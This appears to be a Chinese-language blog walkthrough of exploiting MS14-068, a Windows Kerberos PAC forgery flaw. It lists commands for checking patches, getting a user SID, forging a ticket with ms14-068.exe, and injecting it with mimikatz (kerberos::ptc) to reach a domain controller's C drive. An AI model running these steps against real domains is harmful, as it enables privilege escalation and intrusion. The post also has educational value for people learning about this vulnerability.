MS14-068是密钥分发中心(KDC)服务中的Windows漏洞。它允许经过身份验证的用户在其Kerberos票证(TGT)中插入任意PAC(表示所有用户权限的结构)。该漏洞位于kdcsvc.dll域控制器的密钥分发中心(KDC)中。用户可以通过呈现具有改变的PAC的Kerberos TGT来获得票证.。

利用过程:



wmic qfe get hotfixid域控上查看补丁情况 发现没有安装补丁



使用whoami获得普通域成员用户的sid



ms14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器地址 -p 域成员密码 运行完成将创建.ccache文件





查看注入票据前的权限 无法列出域控c盘内容,建议使用主机名,ip地址可能会报错



接下来用mm将票据注入到内存



kerberos::purge

系统中也可以清除的

kerberos::list

kerberos::ptc 票据文件



klist查看是否成功

连接域控并列出目录

联系邮箱:yang_s1r@163.com

博客园地址:https://www.cnblogs.com/Yang34/

浙公网安备 33010602011771号

浙公网安备 33010602011771号